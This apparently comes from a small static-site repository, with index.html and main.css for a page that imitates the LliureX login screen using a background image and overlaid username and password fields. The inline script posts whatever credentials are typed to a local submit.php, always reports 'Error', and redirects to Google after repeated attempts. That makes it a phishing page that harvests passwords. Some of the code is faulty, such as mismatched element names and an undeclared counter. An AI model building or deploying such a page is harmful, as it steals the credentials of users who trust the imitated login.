
<file: index.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>LLiurex</title>
    <link rel="stylesheet" href="main.css">
</head>

<body>
    <input placeholder="Usuario" autocomplete="off" type="text" name="user" id="user" autofocus>
    <input placeholder="Contraseña" type="password" name="password" id="password">
    <button id="Acceder" style="text-align: center;">Acceder</button>
    <img src="LliurexLogin.png" width="100%" height="100%">
    <script src="main.js"></script>
    <script>
        function holamundo() {
            var xhr = new XMLHttpRequest();
            xhr.open("POST", "./server/submit.php", true);
            xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
            xhr.onreadystatechange = function() {
                if (xhr.readyState === 4) {
                    if (xhr.status === 200) {
                        // Aquí puedes manejar la respuesta del servidor si es necesario
                        console.log("Datos enviados correctamente.");
                    } else {
                        console.error("Error al enviar datos.");
                    }
                }
            };
            var params = "user=" + User.value + "&password=" + Password.value;
            xhr.send(params);

            Password.value = ""
            Password.placeholder = "Error"

            if (attemps === 2) {
                // Redirige a Google después del segundo intento fallido
                window.open("https://google.com", "_self");
            }

            attemps++;
        }
    </script>
</body>

</html>
</file>
<file: main.css>
body{
    overflow: hidden;
    background-color: #297eb6;
    font-family: "Helvetica Neue",Helvetica;
    outline: none; 
}

img {
    padding-top: 100px;
    border: none;
}

#user {
    position: absolute;
    top: 55.5%; /* Ajusta la posición vertical del input en relación a la imagen */
    left: 45%; /* Ajusta la posición horizontal del input en relación a la imagen */
    width: 160px; /* Ajusta el ancho del input en relación al contenedor */
    border: none;

}

#password {
    position: absolute;
    top: 59%; /* Ajusta la posición vertical del input en relación a la imagen */
    left: 45%; /* Ajusta la posición horizontal del input en relación a la imagen */
    width: 160px; /* Ajusta el ancho del input en relación al contenedor */
    border: none;
    outline: none; 

}

#user:focus {
    outline: none;
}

#password:focus {
    outline: none; 

}


#Acceder {
    position: absolute;
    top: 66%; /* Ajusta la posición vertical del input en relación a la imagen */
    left: 45%; /* Ajusta la posición horizontal del input en relación a la imagen */
    width: 160px; /* Ajusta el ancho del input en relación al contenedor */
    border: none;
}
</file>
